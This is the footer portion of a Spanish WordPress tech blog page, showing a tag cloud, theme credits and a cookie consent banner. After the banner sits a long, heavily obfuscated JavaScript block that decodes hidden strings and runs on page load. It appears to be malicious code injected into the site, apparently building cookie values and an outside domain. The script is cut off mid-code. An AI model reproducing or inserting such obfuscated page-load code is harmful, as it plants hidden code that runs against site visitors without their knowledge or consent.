<a href="https://www.fegor.com/tag/outbound/" class="tag-cloud-link tag-link-130 tag-link-position-29" style="font-size: 12.834532374101pt;" aria-label="Outbound (5 elementos)">Outbound</a>
<a href="https://www.fegor.com/tag/reglas/" class="tag-cloud-link tag-link-142 tag-link-position-30" style="font-size: 13.539568345324pt;" aria-label="reglas (6 elementos)">reglas</a>
<a href="https://www.fegor.com/tag/router/" class="tag-cloud-link tag-link-147 tag-link-position-31" style="font-size: 8pt;" aria-label="router (1 elemento)">router</a>
<a href="https://www.fegor.com/tag/scan/" class="tag-cloud-link tag-link-148 tag-link-position-32" style="font-size: 8pt;" aria-label="Scan (1 elemento)">Scan</a>
<a href="https://www.fegor.com/tag/share/" class="tag-cloud-link tag-link-153 tag-link-position-33" style="font-size: 15.05035971223pt;" aria-label="Share (9 elementos)">Share</a>
<a href="https://www.fegor.com/tag/single-sign-on/" class="tag-cloud-link tag-link-154 tag-link-position-34" style="font-size: 8pt;" aria-label="Single Sign On (1 elemento)">Single Sign On</a>
<a href="https://www.fegor.com/tag/smtp/" class="tag-cloud-link tag-link-155 tag-link-position-35" style="font-size: 12.834532374101pt;" aria-label="SMTP (5 elementos)">SMTP</a>
<a href="https://www.fegor.com/tag/sso/" class="tag-cloud-link tag-link-158 tag-link-position-36" style="font-size: 9.8129496402878pt;" aria-label="SSO (2 elementos)">SSO</a>
<a href="https://www.fegor.com/tag/ubuntu/" class="tag-cloud-link tag-link-169 tag-link-position-37" style="font-size: 12.028776978417pt;" aria-label="Ubuntu (4 elementos)">Ubuntu</a>
<a href="https://www.fegor.com/tag/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-38" style="font-size: 16.158273381295pt;" aria-label="Uncategorized (12 elementos)">Uncategorized</a>
<a href="https://www.fegor.com/tag/virus/" class="tag-cloud-link tag-link-175 tag-link-position-39" style="font-size: 11.021582733813pt;" aria-label="virus (3 elementos)">virus</a>
<a href="https://www.fegor.com/tag/virustotal/" class="tag-cloud-link tag-link-176 tag-link-position-40" style="font-size: 12.028776978417pt;" aria-label="VirusTotal (4 elementos)">VirusTotal</a>
<a href="https://www.fegor.com/tag/vmware/" class="tag-cloud-link tag-link-178 tag-link-position-41" style="font-size: 8pt;" aria-label="VMWare (1 elemento)">VMWare</a>
<a href="https://www.fegor.com/tag/was/" class="tag-cloud-link tag-link-180 tag-link-position-42" style="font-size: 12.028776978417pt;" aria-label="WAS (4 elementos)">WAS</a>
<a href="https://www.fegor.com/tag/webdav/" class="tag-cloud-link tag-link-183 tag-link-position-43" style="font-size: 9.8129496402878pt;" aria-label="WebDAV (2 elementos)">WebDAV</a>
<a href="https://www.fegor.com/tag/websphere/" class="tag-cloud-link tag-link-186 tag-link-position-44" style="font-size: 12.028776978417pt;" aria-label="WebSphere (4 elementos)">WebSphere</a>
<a href="https://www.fegor.com/tag/windows/" class="tag-cloud-link tag-link-187 tag-link-position-45" style="font-size: 12.028776978417pt;" aria-label="Windows (4 elementos)">Windows</a></div>
</aside>	</div>
				</div>
			</div>
						<footer id="colophon">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Plataforma semántica de publicación personal">Funciona gracias a WordPress</a>
					|
					<a href="https://rcgoncalves.pt/project/rcg-forest/">Tema RCG Forest</a>
				</div>
			</footer>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rcg-forest/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="http://www.fegor.com/wp-content/uploads/2016/01/POLITICA-DE-COOKIES.pdf" target="_blank">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script>function a15505_0x59e978(_0x580cda,_0x4de9fd,_0x4147ea,_0x344945,_0x489583){var a15505_0x20aac6={_0x577340:0x93};return a15505_0x14aa(_0x580cda-a15505_0x20aac6._0x577340,_0x344945);}function a15505_0x588c60(_0x89709c,_0x3a27a2,_0x55e799,_0x3a09bc,_0x5acafd){var a15505_0x1eff7a={_0x2ffd53:0x20b};return a15505_0x14aa(_0x89709c- -a15505_0x1eff7a._0x2ffd53,_0x55e799);}function a15505_0x3f2c88(_0x342d62,_0x2a0460,_0x3612b8,_0x5a35d3,_0x459984){var a15505_0x176d31={_0x515830:0x285};return a15505_0x14aa(_0x5a35d3-a15505_0x176d31._0x515830,_0x2a0460);}function a15505_0x32559e(_0x4ff55e,_0x4fb4f3,_0x357bff,_0x30d369,_0x4ce7b9){var a15505_0x12cb78={_0xf85991:0xa0};return a15505_0x14aa(_0x30d369- -a15505_0x12cb78._0xf85991,_0x4ff55e);}(function(_0x5b659b,_0x8ec205){var a15505_0x175380={_0x30bb15:0x4b3,_0x3459cf:0x486,_0x1c7e9c:'pEWJ',_0x2fb32d:0x45f,_0x2d25ee:0x4a4,_0x2d763c:0x6f,_0x411792:0x4c,_0x143f8a:'SU&[',_0x38e400:0x23,_0x14d7af:0x7a,_0x5879fe:0x475,_0x3b8a57:0x455,_0x5f585a:'vZI2',_0x5df5f2:0x46e,_0x1976f7:0x454,_0x3a15d6:0x285,_0x1296f7:0x259,_0x13d141:0x2b4,_0x13f697:'Jpkz',_0x33c1a9:0x26f,_0x5118a9:0x4c9,_0x185473:0x49b,_0x40ecf5:'SU&[',_0x39c33d:0x494,_0x53c444:0x4a9,_0x2addfd:0x1d8,_0x3ec70e:0x1db,_0x430622:0x1bf,_0x4ed6d0:'nz5U',_0x586f75:0x1d5,_0x5a83c3:0x3a,_0x237080:0x2a,_0x53fed3:'uG0A',_0x355d61:0x1f,_0x1d452b:0xf,_0x5be442:'2C]9',_0x2317a1:0x19,_0x4153e9:0x56,_0x99c976:0x38,_0x15e30c:0xd,_0x556534:0x1bc,_0x39f98a:0x1b7,_0x2d94f9:0x1a3,_0x2b1ceb:'Wgy1',_0x4b0d22:0x18e,_0x827ae:0x19d,_0x147cd8:0x1aa,_0x13d9c0:0x1b4,_0x56fd22:'I$ae',_0x43b360:0x173,_0x2868ff:0x290,_0x240532:0x2b0,_0x37ae63:0x2bc,_0x42c394:'KdJr',_0x22e3a5:0x2b3,_0x1e6241:0x4,_0x167f74:0x12,_0x19de1b:'alPy',_0x5e9dd1:0xe,_0x14e83b:0x14},a15505_0x5f3939={_0x50bc94:0x87},a15505_0x4210e7={_0x37ecd2:0x359},a15505_0x26276c={_0x17fe29:0x102},a15505_0x1ce6e2={_0x1f5de2:0x9e},a15505_0x5eb272={_0x1b9de5:0x3bb},_0x5d897c=_0x5b659b();function _0x204a33(_0x4db494,_0x13b7ae,_0x28d29f,_0x55d5fc,_0x5504d0){return a15505_0x14aa(_0x13b7ae-a15505_0x5eb272._0x1b9de5,_0x28d29f);}function _0x354268(_0x2588e9,_0x332685,_0x5e551a,_0x50aad5,_0x4e9e96){return a15505_0x14aa(_0x332685- -a15505_0x1ce6e2._0x1f5de2,_0x5e551a);}function _0x446ac1(_0x4ac06c,_0x51c594,_0x2e9d17,_0x2c8ac2,_0x2a4b5a){return a15505_0x14aa(_0x4ac06c-a15505_0x26276c._0x17fe29,_0x2c8ac2);}function _0x4d7ac3(_0x4c57fb,_0x134456,_0x1fe09a,_0x5049bc,_0x51ed07){return a15505_0x14aa(_0x4c57fb- -a15505_0x4210e7._0x37ecd2,_0x5049bc);}function _0x409df1(_0x205268,_0xf6f4cb,_0x3ed22d,_0x25c518,_0x142ce7){return a15505_0x14aa(_0x25c518- -a15505_0x5f3939._0x50bc94,_0x205268);}while(!![]){try{var _0x2eb590=parseInt(_0x204a33(a15505_0x175380._0x30bb15,a15505_0x175380._0x3459cf,a15505_0x175380._0x1c7e9c,a15505_0x175380._0x2fb32d,a15505_0x175380._0x2d25ee))/(-0xa3b+0x1b*0x64+-0x50)*(-parseInt(_0x354268(a15505_0x175380._0x2d763c,a15505_0x175380._0x411792,a15505_0x175380._0x143f8a,a15505_0x175380._0x38e400,a15505_0x175380._0x14d7af))/(0x1509+0x1407+-0x290e))+parseInt(_0x204a33(a15505_0x175380._0x5879fe,a15505_0x175380._0x3b8a57,a15505_0x175380._0x5f585a,a15505_0x175380._0x5df5f2,a15505_0x175380._0x1976f7))/(0x24cd+-0x7f*0x11+0x3d*-0x77)*(-parseInt(_0x4d7ac3(-a15505_0x175380._0x3a15d6,-a15505_0x175380._0x1296f7,-a15505_0x175380._0x13d141,a15505_0x175380._0x13f697,-a15505_0x175380._0x33c1a9))/(0x2395+0x2349+-0x46da))+-parseInt(_0x204a33(a15505_0x175380._0x5118a9,a15505_0x175380._0x185473,a15505_0x175380._0x40ecf5,a15505_0x175380._0x39c33d,a15505_0x175380._0x53c444))/(0x28+-0xc2d*0x2+0x1837)+-parseInt(_0x446ac1(a15505_0x175380._0x2addfd,a15505_0x175380._0x3ec70e,a15505_0x175380._0x430622,a15505_0x175380._0x4ed6d0,a15505_0x175380._0x586f75))/(0xca4*-0x1+-0x14*0xf9+0x201e)*(parseInt(_0x354268(a15505_0x175380._0x5a83c3,a15505_0x175380._0x237080,a15505_0x175380._0x53fed3,a15505_0x175380._0x355d61,a15505_0x175380._0x1d452b))/(0x16cd+-0x1de*0x14+0x5*0x2ea))+-parseInt(_0x409df1(a15505_0x175380._0x5be442,a15505_0x175380._0x2317a1,a15505_0x175380._0x4153e9,a15505_0x175380._0x99c976,a15505_0x175380._0x15e30c))/(0x21a*0x6+-0x244*-0xc+0x27c4*-0x1)*(-parseInt(_0x446ac1(a15505_0x175380._0x556534,a15505_0x175380._0x39f98a,a15505_0x175380._0x2d94f9,a15505_0x175380._0x2b1ceb,a15505_0x175380._0x4b0d22))/(0x1825+-0xb2e+-0xcee))+-parseInt(_0x446ac1(a15505_0x175380._0x827ae,a15505_0x175380._0x147cd8,a15505_0x175380._0x13d9c0,a15505_0x175380._0x56fd22,a15505_0x175380._0x43b360))/(0x1*-0x156d+0x184b+-0x2d4)*(-parseInt(_0x4d7ac3(-a15505_0x175380._0x2868ff,-a15505_0x175380._0x240532,-a15505_0x175380._0x37ae63,a15505_0x175380._0x42c394,-a15505_0x175380._0x22e3a5))/(0x1a77+0x63f+-0x20ab*0x1))+parseInt(_0x354268(a15505_0x175380._0x1e6241,a15505_0x175380._0x167f74,a15505_0x175380._0x19de1b,a15505_0x175380._0x5e9dd1,-a15505_0x175380._0x14e83b))/(-0xc*-0x96+0x313*-0xb+0x1*0x1ad5);if(_0x2eb590===_0x8ec205)break;else _0x5d897c['push'](_0x5d897c['shift']());}catch(_0x3ac40c){_0x5d897c['push'](_0x5d897c['shift']());}}}(a15505_0x52d8,0x1bf9e+-0xd569+0x13*0xa6e8));function a15505_0x14aa(_0x4e1256,_0x107ac1){var _0x50c1aa=a15505_0x52d8();return a15505_0x14aa=function(_0x943179,_0x6c0a3c){_0x943179=_0x943179-(-0x745*0x5+-0x9ba+0x2eab);var _0x40ab6b=_0x50c1aa[_0x943179];if(a15505_0x14aa['rjXnrG']===undefined){var _0x2c0f05=function(_0x22ef23){var _0x462f5a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3aba1c='',_0x516ae8='';for(var _0x12538d=-0x2580+-0x1362*-0x2+-0x144,_0x454c43,_0xe71530,_0x216b18=-0x168d+0xca3+0x9ea;_0xe71530=_0x22ef23['charAt'](_0x216b18++);~_0xe71530&&(_0x454c43=_0x12538d%(-0x31*0xb5+-0x248d+-0x239b*-0x2)?_0x454c43*(-0x2d7*0x7+0x1d93+-0x972)+_0xe71530:_0xe71530,_0x12538d++%(0xb46+0x1f66+-0x2aa8))?_0x3aba1c+=String['fromCharCode'](0x1*-0x1537+0x237+0x13ff&_0x454c43>>(-(-0x10e2*-0x2+-0x3*-0x62f+-0x344f)*_0x12538d&-0x1ef2+0x24+0x1ed4)):0x24a7+-0x3*-0x8e+-0x2651){_0xe71530=_0x462f5a['indexOf'](_0xe71530);}for(var _0xb24c18=-0x17f*0x8+-0x16eb+0x22e3,_0x3c1218=_0x3aba1c['length'];_0xb24c18<_0x3c1218;_0xb24c18++){_0x516ae8+='%'+('00'+_0x3aba1c['charCodeAt'](_0xb24c18)['toString'](0x165b+0x84d+-0x1e98))['slice'](-(-0x39*0x3+-0x140*-0x1d+-0x2393));}return decodeURIComponent(_0x516ae8);};var _0x270e2c=function(_0x527eba,_0x534773){var _0x21902d=[],_0x2c788e=-0x24a4+0x1788+-0x4*-0x347,_0x4161f4,_0x2f3360='';_0x527eba=_0x2c0f05(_0x527eba);var _0x4aab17;for(_0x4aab17=0xbb5+0x1bff+-0x27b4;_0x4aab17<-0x241d+0x2581+-0x64;_0x4aab17++){_0x21902d[_0x4aab17]=_0x4aab17;}for(_0x4aab17=0x1bce+-0x45e+-0x1770;_0x4aab17<-0x1338+-0x2*-0x7d+0x133e;_0x4aab17++){_0x2c788e=(_0x2c788e+_0x21902d[_0x4aab17]+_0x534773['charCodeAt'](_0x4aab17%_0x534773['length']))%(0x25bd*0x1+-0xe19+0xfc*-0x17),_0x4161f4=_0x21902d[_0x4aab17],_0x21902d[_0x4aab17]=_0x21902d[_0x2c788e],_0x21902d[_0x2c788e]=_0x4161f4;}_0x4aab17=-0x14a8*0x1+0x68*-0x43+0x2fe0,_0x2c788e=-0x15f7+0xe59+0x79e;for(var _0x3623f2=-0x17*0x19+0x35b+-0x11c;_0x3623f2<_0x527eba['length'];_0x3623f2++){_0x4aab17=(_0x4aab17+(0xe3+0x12ac+-0x1*0x138e))%(-0x11bc+0x41f+-0x81*-0x1d),_0x2c788e=(_0x2c788e+_0x21902d[_0x4aab17])%(0x3fd+-0x599*-0x2+-0xe2f),_0x4161f4=_0x21902d[_0x4aab17],_0x21902d[_0x4aab17]=_0x21902d[_0x2c788e],_0x21902d[_0x2c788e]=_0x4161f4,_0x2f3360+=String['fromCharCode'](_0x527eba['charCodeAt'](_0x3623f2)^_0x21902d[(_0x21902d[_0x4aab17]+_0x21902d[_0x2c788e])%(0x1*0x34d+0x2444+-0x2691)]);}return _0x2f3360;};a15505_0x14aa['yWAYIz']=_0x270e2c,_0x4e1256=arguments,a15505_0x14aa['rjXnrG']=!![];}var _0x503865=_0x50c1aa[-0x202e+0x52*0x65+-0x2c],_0x4ab72b=_0x943179+_0x503865,_0x297721=_0x4e1256[_0x4ab72b];return!_0x297721?(a15505_0x14aa['ZwhMGC']===undefined&&(a15505_0x14aa['ZwhMGC']=!![]),_0x40ab6b=a15505_0x14aa['yWAYIz'](_0x40ab6b,_0x6c0a3c),_0x4e1256[_0x4ab72b]=_0x40ab6b):_0x40ab6b=_0x297721,_0x40ab6b;},a15505_0x14aa(_0x4e1256,_0x107ac1);}function a15505_0x2e7d6f(_0xb20aae,_0x5af107,_0x55726b,_0x5706e8,_0x55bcdc){var a15505_0x5a6b17={_0x18ea12:0x8};return a15505_0x14aa(_0x55726b- -a15505_0x5a6b17._0x18ea12,_0xb20aae);}document[a15505_0x2e7d6f('pqrn',0x98,0x9d,0xac,0x70)+a15505_0x2e7d6f('uG0A',0xdf,0xbc,0xdb,0xe1)+a15505_0x32559e('*oIj',0x28,-0x2e,-0x4,0x19)+'r'](a15505_0x2e7d6f('nz5U',0xbf,0xb5,0xb8,0xaa)+a15505_0x32559e('vZI2',0x13,0x2d,0x1,-0xa)+a15505_0x3f2c88(0x31f,'bqWj',0x2fc,0x329,0x34d)+'d',function(){var a15505_0x4c2079={_0x290393:'M3Ja',_0x449b95:0x2f1,_0x586464:0x306,_0x2a4181:0x308,_0x5eded0:0x2e3,_0xfe8021:'Wgy1',_0x5ba5d2:0x2f4,_0x4c9054:0x2d3,_0x240201:0x2c4,_0x298dd8:0x2d7,_0xd9c382:0x43,_0x22c365:'TfG[',_0x47c5e1:0x22,_0x55d4a4:0x62,_0x1156d0:0x27,_0xe505d2:0x238,_0x3af443:0x237,_0xd42f6b:0x1fa,_0x24d2c5:0x20a,_0x49609b:'WgRD',_0x1d170f:0x5f,_0x5042ee:'22cR',_0x3a1889:0x67,_0x1cda36:0x7a,_0x5deff3:0x7f,_0x5249f4:0x71,_0x3ebb7f:'JOZv',_0x1df0c4:0x88,_0x17b58d:0x7d,_0x43ba8f:0x58,_0x5a55c4:0x5b,_0xc67b16:'4U%R',_0x5e884b:0x56,_0x5b1c92:0x3e,_0x573e78:0x52,_0x30d029:'KdJr',_0x361719:0x5a,_0x2792e2:0x66,_0xe2f2b5:0x4d,_0x221116:0x1a7,_0x4a661f:0x1d2,_0x59dc8a:0x1e9,_0x1c1daa:0x1cd,_0x5444bf:'j5qb',_0x3e4ce6:0x2a9,_0x559f62:0x2b5,_0x10696d:'KdJr',_0x520bba:0x283,_0x979377:0x27f,_0x76d06e:'dI(M',_0x48b8f7:0x3b,_0x1cf8ff:0x3a,_0x5504be:0x96,_0x5b1414:0x2bc,_0x53ff17:0x2b2,_0x206718:'K6Ld',_0x35af0d:0x2b4,_0x55321b:0x28f,_0x3b0431:'AKRO',_0x5da978:0x2e7,_0x501914:0x28f,_0x3d40eb:0x2be,_0x138c74:0x2ba,_0x7f4804:0x21,_0x26ff91:'Ma#q',_0xa83cc8:0x2e,_0x19abc7:0x18,_0x2c5653:0x1d,_0x19abc5:0x1b7,_0x5533e4:0x1b1,_0x37bded:0x1be,_0x8580db:0x1d8,_0x449b92:'4U%R',_0x4e5129:0x291,_0x238212:'SU&[',_0x105a0b:0x275,_0x3b2ef9:0x277,_0x12fa40:'cJA[',_0x571604:0x30c,_0x3930cf:0x2eb,_0x34bf1a:0x2de,_0x3e467d:0x2fd,_0x49995a:0xbc,_0x59e036:'WgRD',_0x6de957:0x69,_0x138c3f:0x8d,_0x1e44ed:0xa5,_0x498c09:0x35,_0x2af078:'alPy',_0x7bd25d:0x20,_0x5b4750:0x39,_0x3f048a:0x2c,_0x1b50c6:0x1e4,_0xb7099d:0x1a7,_0xad9fac:0x1c6,_0x4ba0f8:0x1d0,_0x1711b8:'pqrn',_0x23c6c7:0x57,_0x2ef214:'Ma#q',_0x1cd42e:0x5c,_0x228aff:0x4f,_0x4571c3:0x55,_0x4328ca:0x40,_0x47cbd6:0x4b,_0x10df67:0x3d,_0x3b346e:0x2a,_0x21446f:'2C]9',_0x1ad69c:0x5,_0x3570c6:0x59,_0x46d692:0x4,_0x413220:'8Rl&',_0x3bef68:0x2e9,_0x4eeae4:0x2f6,_0x1c8411:0x2ef,_0x337b64:0x2e8,_0x544529:0x2d,_0x3a06c7:'alPy',_0x26c037:0x49,_0x577a99:0x1,_0x543509:'6d1H',_0x3c08f9:0x2ec,_0x4b1db8:0x2d3,_0x2320fe:0x2e7,_0x3a592e:0x2c8,_0x256508:'6d1H',_0x55ae16:0x2b9,_0x4dc1ff:0x2a5,_0x17e006:0x2cd,_0x1d3a2e:0x2cb,_0x3c82e1:0x283,_0x28b4ae:0x29b,_0x46ac2e:'x%dk',_0x1fa743:0x29d,_0xd97928:0x284,_0x3553a2:'^B^x',_0x55edc9:0x314,_0x2ec58f:0x329,_0x20e081:0x30c,_0x3cf4de:0x2e0,_0x3c7622:0x5d,_0x1ce2eb:'[q2d',_0x504ec1:0x6f,_0xc4241a:0x38,_0x22bfcb:0x37,_0x434f08:0x204,_0x2c2057:0x217,_0x494cc7:0x1ef,_0x271c5f:'n^OO'},a15505_0x20142e={_0x331761:0x3b5,_0x38b8b0:'KdJr',_0x2b9c17:0x3b7,_0xafee5c:0x3d5,_0x45626d:0x3f8,_0x392816:0x3f6,_0x18480d:'x%dk',_0x24772e:0x43b,_0x1ce8ac:0x416,_0x6a59fb:0x3f3,_0x240a00:0x24f,_0x5c9f7c:0x26b,_0x254e43:0x26f,_0x5e7f1b:0x26b,_0x3ac7b6:'hUaS',_0x105f6c:0x2fb,_0x37d8a7:0x2d0,_0x40a09b:0x2ce,_0x43c32e:'AKRO',_0x2662bb:0x2cd,_0x391b25:0x337,_0x1ac5b1:0x328,_0x477613:'8Rl&',_0x5bd664:0x350,_0x5e621:0x322,_0x3ad5c8:0x296,_0x4509f4:0x280,_0xbcd245:0x28c,_0x1ede73:0x275,_0x367ed6:'pEWJ',_0x1e4c9c:0x30e,_0x19339d:0x2fa,_0x42218a:'qFxd',_0xb4968e:0x2fc,_0x20d15f:0x2f3,_0x3ba67f:0x32b,_0x53430d:0x326,_0x3ea0da:'j5qb',_0x4d2386:0x320,_0x3c931c:0x31d,_0x2170b5:0x2f8,_0x3133bb:0x31d,_0x4c9a90:0x2e3,_0x3e24c4:'22cR',_0x549ba8:0x2c8,_0x437f64:'cJA[',_0x406efd:0x177,_0x573241:0x1cf,_0x3dd125:0x1a2,_0x413307:0x17f,_0x2dd023:0x303,_0x40ff31:0x2eb,_0x547d4b:0x333,_0x2abb23:'OYPZ',_0x4dea36:0x2f5,_0x5be676:0x291,_0x275983:0x29f,_0x2c715c:0x294,_0x24bb0f:0x2ae,_0x3c867b:'AIB6',_0x28ebd3:0x297,_0x71669f:0x277,_0x24ab4e:0x292,_0x30d305:0x295,_0x2e0a9a:'cJA[',_0x309fca:0x2fc,_0x52aa52:0x31e,_0x17cd4b:0x31a,_0x245dc8:'WgRD',_0x2aedaf:0x2ea,_0x3fe50a:0x2e5,_0x469cb4:'JOZv',_0x59d175:0x307,_0x561dde:0x2ee,_0x124e77:'dI(M',_0x546408:0x1b8,_0x1bb709:0x1a3,_0x400ef3:0x18d,_0x5be26c:0x15f,_0x4a2674:0x263,_0x2ae136:0x23e,_0x22024f:0x248,_0x28e658:0x22e,_0x493863:'vZI2',_0xbf8098:'alPy',_0x2ca08d:0x19b,_0xefeee7:0x1c8,_0x226ccb:0x1a7,_0x166154:0x1c8,_0x49d3c1:0x2f5,_0x215f61:0x2c9,_0x254411:0x309,_0x3167ab:'4es5',_0x13744a:0x306,_0x361411:0x289,_0x31bd38:0x241,_0x30e32d:0x25e,_0x14b967:0x24b,_0xd72e34:'syy('},a15505_0x43790c={_0x30a67b:0x135,_0x17c702:'e&Qb',_0x48d5b3:0x153,_0x4f8d8f:0x138,_0xdea4c8:0x109,_0x284987:0x159,_0x312ad4:'4U%R',_0x235e6f:0x155,_0x591df7:0x163,_0x401ddc:0x168,_0x416018:0x139,_0x2abd74:0x153,_0x383027:0x161,_0x288c97:'(#0e',_0x1dbaed:0x113,_0x3ce811:0x152,_0x5dc574:0x130,_0xc08467:0x12a,_0x49aa36:'hUaS',_0x58308f:0x174,_0x25bffd:0x141,_0x5ccadc:0x126,_0x1fb03a:0x107,_0x567614:0x13b,_0x56ec79:'x%dk',_0x611bdc:0x2a9,_0x2747c4:0x293,_0xf862a8:0x2b1,_0x1cfb1e:'M3Ja',_0x38a74d:0x26b,_0x8bb1c1:'AKRO',_0x57fb4a:0x35d,_0x200bb4:0x35c,_0x45cf44:0x371,_0x5852e5:0x363,_0xa2c6a9:0x14c,_0x2bcad0:0x16b,_0x515a42:'SU&[',_0xdad7b3:0x15e,_0x294e55:'clgv',_0x13b0ec:0x35a,_0x169453:0x2fd,_0x3127fc:0x357,_0x493468:0x32a},a15505_0x231de2={_0x3fea59:0x160,_0x2bf460:0x147,_0x130f65:0x1d7,_0x3b405e:0x4b},a15505_0x46c9c6={_0x4696fe:0x13e,_0x542f26:0x183,_0x275d56:0x30,_0x1bc72c:0x150},a15505_0x34fe81={_0x512da2:0xe5,_0x4ea2a7:0x29,_0x2f2da1:0xaa,_0x3dc857:0x27},a15505_0x30c444={_0x205173:0x99,_0x975aae:0x176,_0xec7190:0x2b7,_0x310c1b:0x128},a15505_0x1b602f={_0x653d8e:0x9b,_0x23579d:0x1d2,_0x47bd9e:0x93,_0x50d8fd:0x8f},a15505_0x303066={_0x3ee72c:0x189,_0x3fb4e7:0x26,_0x4e50af:0x188,_0x5d3347:0xbf},a15505_0x3a76c5={_0x59fa95:0x1e0,_0x2b9d94:0x18d,_0x15d0c7:0xad,_0x1fec70:0x102},_0x516cb9={'wUqvs':_0x1b654d(a15505_0x4c2079._0x290393,a15505_0x4c2079._0x449b95,a15505_0x4c2079._0x586464,a15505_0x4c2079._0x2a4181,a15505_0x4c2079._0x5eded0)+_0x1b654d(a15505_0x4c2079._0xfe8021,a15505_0x4c2079._0x5ba5d2,a15505_0x4c2079._0x4c9054,a15505_0x4c2079._0x240201,a15505_0x4c2079._0x298dd8)+'3','uzYYf':function(_0x5b6073,_0x3ac565){return _0x5b6073(_0x3ac565);},'yiQnH':function(_0x3004fd,_0x2bbb33){return _0x3004fd==_0x2bbb33;},'XtcZq':function(_0x2a032c,_0x594ad5){return _0x2a032c+_0x594ad5;},'mYRmh':function(_0x17b28e,_0x5ba0f3){return _0x17b28e+_0x5ba0f3;},'epAMr':_0x5af290(a15505_0x4c2079._0xd9c382,a15505_0x4c2079._0x22c365,a15505_0x4c2079._0x47c5e1,a15505_0x4c2079._0x55d4a4,a15505_0x4c2079._0x1156d0)+_0x3bd506(a15505_0x4c2079._0xe505d2,a15505_0x4c2079._0x3af443,a15505_0x4c2079._0xd42f6b,a15505_0x4c2079._0x24d2c5,a15505_0x4c2079._0x49609b)+_0x5af290(a15505_0x4c2079._0x1d170f,a15505_0x4c2079._0x5042ee,a15505_0x4c2079._0x3a1889,a15505_0x4c2079._0x1cda36,a15505_0x4c2079._0x5deff3)+_0x5dbf85(-a15505_0x4c2079._0x5249f4,a15505_0x4c2079._0x3ebb7f,-a15505_0x4c2079._0x1df0c4,-a15505_0x4c2079._0x17b58d,-a15505_0x4c2079._0x43ba8f)+_0x5af290(a15505_0x4c2079._0x5a55c4,a15505_0x4c2079._0xc67b16,a15505_0x4c2079._0xd9c382,a15505_0x4c2079._0x5e884b,a15505_0x4c2079._0x5b1c92)+_0x5dbf85(-a15505_0x4c2079._0x573e78,a15505_0x4c2079._0x30d029,-a15505_0x4c2079._0x361719,-a15505_0x4c2079._0x2792e2,-a15505_0x4c2079._0xe2f2b5)+'e=','ocGiC':function(_0x57c501,_0x45cb13){return _0x57c501*_0x45cb13;},'VfUKd':_0x3bd506(a15505_0x4c2079._0x221116,a15505_0x4c2079._0x4a661f,a15505_0x4c2079._0x59dc8a,a15505_0x4c2079._0x1c1daa,a15505_0x4c2079._0x5444bf)+_0x2cac2b(a15505_0x4c2079._0x3e4ce6,a15505_0x4c2079._0x559f62,a15505_0x4c2079._0x10696d,a15505_0x4c2079._0x520bba,a15505_0x4c2079._0x979377)+_0x5af290(a15505_0x4c2079._0x3a1889,a15505_0x4c2079._0x76d06e,a15505_0x4c2079._0x48b8f7,a15505_0x4c2079._0x1cf8ff,a15505_0x4c2079._0x5504be)+_0x2cac2b(a15505_0x4c2079._0x5b1414,a15505_0x4c2079._0x53ff17,a15505_0x4c2079._0x206718,a15505_0x4c2079._0x35af0d,a15505_0x4c2079._0x55321b)+_0x1b654d(a15505_0x4c2079._0x3b0431,a15505_0x4c2079._0x5da978,a15505_0x4c2079._0x501914,a15505_0x4c2079._0x3d40eb,a15505_0x4c2079._0x138c74)+'xt','fdJyR':function(_0x5320d1,_0x22bdd8){return _0x5320d1==_0x22bdd8;},'tMGSj':_0x5af290(a15505_0x4c2079._0x7f4804,a15505_0x4c2079._0x26ff91,a15505_0x4c2079._0xa83cc8,a15505_0x4c2079._0x19abc7,a15505_0x4c2079._0x2c5653)+'om','syJzO':_0x3bd506(a15505_0x4c2079._0x19abc5,a15505_0x4c2079._0x5533e4,a15505_0x4c2079._0x37bded,a15505_0x4c2079._0x8580db,a15505_0x4c2079._0x449b92)+_0x2cac2b(a15505_0x4c2079._0x4e5129,a15505_0x4c2079._0x3e4ce6,a15505_0x4c2079._0x238212,a15505_0x4c2079._0x105a0b,a15505_0x4c2079._0x3b2ef9)+_0x1b654d(a15505_0x4c2079._0x12fa40,a15505_0x4c2079._0x571604,a15505_0x4c2079._0x3930cf,a15505_0x4c2079._0x34bf1a,a15505_0x4c2079._0x3e467d)+_0x5dbf85(-a15505_0x4c2079._0x49995a,a15505_0x4c2079._0x59e036,-a15505_0x4c2079._0x6de957,-a15505_0x4c2079._0x138c3f,-a15505_0x4c2079._0x1e44ed)+_0x5dbf85(-a15505_0x4c2079._0x498c09,a15505_0x4c2079._0x2af078,-a15505_0x4c2079._0x7bd25d,-a15505_0x4c2079._0x5b4750,-a15505_0x4c2079._0x3f048a)+_0x3bd506(a15505_0x4c2079._0x1b50c6,a15505_0x4c2079._0xb7099d,a15505_0x4c2079._0xad9fac,a15505_0x4c2079._0x4ba0f8,a15505_0x4c2079._0x1711b8)+_0x5af290(a15505_0x4c2079._0x23c6c7,a15505_0x4c2079._0x2ef214,a15505_0x4c2079._0x1cd42e,a15505_0x4c2079._0x48b8f7,a15505_0x4c2079._0x228aff)};function _0x2cac2b(_0x3922e2,_0x114f72,_0x25b3c1,_0x485dac,_0x2f6bc0){return a15505_0x3f2c88(_0x3922e2-a15505_0x3a76c5._0x59fa95,_0x25b3c1,_0x25b3c1-a15505_0x3a76c5._0x2b9d94,_0x3922e2- 